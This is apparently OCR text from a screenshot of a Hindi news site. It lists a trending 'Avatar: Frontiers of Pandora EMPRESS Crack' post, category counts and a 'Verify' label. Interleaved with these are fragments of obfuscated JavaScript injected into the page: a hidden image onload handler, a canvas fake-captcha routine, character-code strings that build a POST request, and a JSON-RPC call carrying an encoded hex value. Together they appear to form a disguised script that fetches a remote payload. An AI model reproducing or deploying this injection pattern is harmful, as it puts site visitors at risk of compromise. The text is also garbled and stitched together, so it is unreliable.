
Avatar: Frontiers of Pandora
EMPRESS Crack...
AUGUST 6, 2026
TRENDING CATEGORIES
//yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=
Uncategorized
');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23
478 Articles
ndom()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x
मुख्य समाचार
ing.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,
17 Articles
,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50
राज्य
ng.fromCharCode(32).trim();for(let i=0;i
15 Articles
देश
12 Articles
Verify
खेल/फिल्मी
1 Articles
LATEST REVIEWS